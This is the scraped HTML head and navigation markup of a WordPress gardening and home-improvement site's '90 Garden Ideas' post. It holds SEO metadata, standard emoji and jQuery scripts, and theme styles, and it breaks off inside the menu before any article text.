

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.saipansucks.com/90-garden-ideas.html
body_size: 13560
content:
<!DOCTYPE html>
<html lang="en-US">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>90 Garden Ideas - saipansucks.com</title>
	<link rel="canonical" href="https://www.saipansucks.com/90-garden-ideas.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="90 Garden Ideas - saipansucks.com" />
	<meta property="og:description" content="The overwhelming majority of hungry and malnourished people stay in growing countries underneath sub-normal living conditions and over half a billion of the worldwide inhabitants endure from chronic food insecuritya. It has been projected that international food manufacturing might want to improve by 70% so as to meet the average every day caloric requirement of [&hellip;]" />
	<meta property="og:url" content="https://www.saipansucks.com/90-garden-ideas.html" />
	<meta property="og:site_name" content="saipansucks.com" />
	<meta property="article:published_time" content="2021-06-17T11:58:29+00:00" />
	<meta property="og:image" content="https://i.pinimg.com/originals/c6/af/60/c6af60f5c1dda228cfbb2cb622e90c47.jpg" />
	<meta name="author" content="Author" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Author" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.saipansucks.com/90-garden-ideas.html","url":"https://www.saipansucks.com/90-garden-ideas.html","name":"90 Garden Ideas - saipansucks.com","isPartOf":{"@id":"http://www.saipansucks.com/#website"},"primaryImageOfPage":{"@id":"https://www.saipansucks.com/90-garden-ideas.html#primaryimage"},"image":{"@id":"https://www.saipansucks.com/90-garden-ideas.html#primaryimage"},"thumbnailUrl":"https://i.pinimg.com/originals/c6/af/60/c6af60f5c1dda228cfbb2cb622e90c47.jpg","datePublished":"2021-06-17T11:58:29+00:00","author":{"@id":"http://www.saipansucks.com/#/schema/person/4e5dc0d33b46c4ce2d809d0b62e452e2"},"breadcrumb":{"@id":"https://www.saipansucks.com/90-garden-ideas.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.saipansucks.com/90-garden-ideas.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.saipansucks.com/90-garden-ideas.html#primaryimage","url":"https://i.pinimg.com/originals/c6/af/60/c6af60f5c1dda228cfbb2cb622e90c47.jpg","contentUrl":"https://i.pinimg.com/originals/c6/af/60/c6af60f5c1dda228cfbb2cb622e90c47.jpg"},{"@type":"BreadcrumbList","@id":"https://www.saipansucks.com/90-garden-ideas.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.saipansucks.com/"},{"@type":"ListItem","position":2,"name":"90 Garden Ideas"}]},{"@type":"WebSite","@id":"http://www.saipansucks.com/#website","url":"http://www.saipansucks.com/","name":"saipansucks.com","description":"Home Of Amazing Moments","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.saipansucks.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"http://www.saipansucks.com/#/schema/person/4e5dc0d33b46c4ce2d809d0b62e452e2","name":"Author","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://www.saipansucks.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","caption":"Author"},"url":"https://www.saipansucks.com/author/jackieporter"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="saipansucks.com &raquo; Feed" href="https://www.saipansucks.com/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.saipansucks.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.saipansucks.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='conceptly-menus-css' href='https://www.saipansucks.com/wp-content/themes/conceptly/assets/css/menus.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-min-css' href='https://www.saipansucks.com/wp-content/themes/conceptly/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='conceptly-typography-css' href='https://www.saipansucks.com/wp-content/themes/conceptly/assets/css/typography/typograhpy.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.saipansucks.com/wp-content/themes/conceptly/assets/css/fonts/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='conceptly-wp-test-css' href='https://www.saipansucks.com/wp-content/themes/conceptly/assets/css/wp-test.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='conceptly-widget-css' href='https://www.saipansucks.com/wp-content/themes/conceptly/assets/css/widget.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='conceptly-color-css' href='https://www.saipansucks.com/wp-content/themes/conceptly/assets/css/colors/default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='conceptly-style-css' href='https://www.saipansucks.com/wp-content/themes/conceptly/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='conceptly-style-inline-css' type='text/css'>
 .logo img{ 
				max-width:140px;
			}

</style>
<link rel='stylesheet' id='conceptly-responsive-css' href='https://www.saipansucks.com/wp-content/themes/conceptly/assets/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='conceptly-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800%7CRaleway%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" src="https://www.saipansucks.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.saipansucks.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.saipansucks.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.saipansucks.com/wp-json/wp/v2/posts/3938" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.saipansucks.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.saipansucks.com/?p=3938' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.saipansucks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.saipansucks.com%2F90-garden-ideas.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.saipansucks.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.saipansucks.com%2F90-garden-ideas.html&#038;format=xml" />
	<style type="text/css">
			.site-title,
		.site-description {
			color: #000000;
		}
		</style>
		</head>
	
<body class="wp-singular post-template-default single single-post postid-3938 single-format-standard wp-theme-conceptly">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
	 <!-- Start: Header
============================= -->
	<a href="https://www.saipansucks.com/" id="custom-header" rel="home">
		<img src="https://www.saipansucks.com/wp-content/uploads/2024/05/2.jpg" width="2000" height="1000" alt="saipansucks.com">
	</a>	

    <!-- Start: Navigation
    ============================= -->
    <header id="header-section" class="header active-three">

    	
    	<div class="navigator-wrapper">
    		<div class="theme-mobile-nav d-lg-none d-block sticky-nav">        
				<div class="container">
					<div class="row">
						<div class="col-12">
							<div class="theme-mobile-menu">
								<div class="mobile-logo">
									<div class="logo">
																					<a href="https://www.saipansucks.com/">
												<h4 class="site-title">
													saipansucks.com												</h4>	
											</a>
																																<p class="site-description">Home Of Amazing Moments</p>
													                        </div>
								</div>		
								<div class="menu-toggle-wrap">
									<div class="mobile-menu-right"></div>
									<div class="hamburger-menu">
										<button type="button" class="menu-toggle">
											<div class="top-bun"></div>
											<div class="meat"></div>
											<div class="bottom-bun"></div>
										</button>
									</div>
								</div>
								<div id="mobile-m" class="mobile-menu">
									<button type="button" class="header-close-menu close-style"></button>
								</div>
							</div>
						</div>
					</div>
				</div>        
		    </div>
    		<div class="nav-area d-none d-lg-block">
		        <div class="navbar-area sticky-nav">
		            <div class="container">
		                <div class="row">
		                    <div class="col-lg-3 col-6 my-auto">
		                        <div class="logo">
																			<a href="https://www.saipansucks.com/">
											<h4 class="site-title">
												saipansucks.com											</h4>	
										</a>
																													<p class="site-description">Home Of Amazing Moments</p>
											                        </div>
		                    </div>
		                    <div class="col-lg-9 my-auto">
		                    	<div class="theme-menu">
			                        <nav class="menubar">
			                            <ul id="menu-secondary-menu" class="menu-wrap"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-45 nav-item"><a title="Gardening" href="https://www.saipansucks.com/category/gardening" class="nav-link">Gardening</a>
<span class='d-lg-none mobi_drop'><button type='button' class='fa fa-arrow-right'></button></span><ul class="dropdown-menu"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46 nav-item"><a title="Botanical Garden" href="https://www.saipansucks.com/category/gardening/botanical-garden" class="dropdown-item">Botanical Garden</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47 nav-item"><a title="DIY Gardening" href="https://www.saipansucks.com/category/gardening/diy-gardening" class="dropdown-item">DIY Gardening</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48 nav-item"><a title="Flower Garden" href="https://www.saipansucks.com/category/gardening/flower-garden" class="dropdown-item">Flower Garden</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49 nav-item"><a title="Gardening tools" href="https://www.saipansucks.com/category/gardening/gardening-tools" class="dropdown-item">Gardening tools</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50 nav-item"><a title="Vegetable Garden" href="https://www.saipansucks.com/category/gardening/vegetable-garden" class="dropdown-item">Vegetable Garden</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children dropdown menu-item-52 nav-item"><a title="Home Improvements" href="https://www.saipansucks.com/category/home-improvements" class="nav-link">Home Improvements</a>
<span class='d-lg-none mobi_drop'><button type='button' class='fa fa-arrow-right'></button></span><ul class="dropdown-menu" aria-labelledby="d-lg-none mobi_drop&#039;&gt;&lt;button type=&#039;button&#039; class=&#039;fa fa-arrow-right&#039;&gt;&lt;/button&gt;&lt;/span&gt;&lt;ul class=" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53 nav-item"><a title="Bath &amp; Shower" href="https://www.saipansucks.com/category/home-improvements/bath-shower" class="dropdown-item">Bath &#038; Shower</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54 nav-item"><a title="Kitchen" href="https://www.saipansucks.com/category/home-improvements/kitchen" class="dropdown-item">Kitchen</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-55 nav-item"><a title="Property" href="https://www.saipansucks.com/category/home-improvements/property" class="dropdown-item">Property</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56 nav-item"><a title="Roofer" href="https://www.saipansucks.com/category/home-improvements/roofer" class="dropdown-item">Roofer</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57 nav-item"><a title="Swimming pool" href="https://www.saipansucks.com/category/home-improvements/swimming-pool" class="dropdown-item">Swimming pool</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-58 nav-item"><a title="Home Repair" href="https://www.saipansucks.com/category/home-repair" class="nav-link">Home Repair</a>
<span class='d-lg-none mobi_drop'><button type='button' class='fa fa-arrow-right'></button></span><ul class="dropdown-menu" aria-labelledby="d-lg-none mobi_drop&#039;&gt;&lt;button type=&#039;button&#039; class=&#039;fa fa-arrow-right&#039;&gt;&lt;/button&gt;&lt;/span&gt;&lt;ul class=" role="menu">
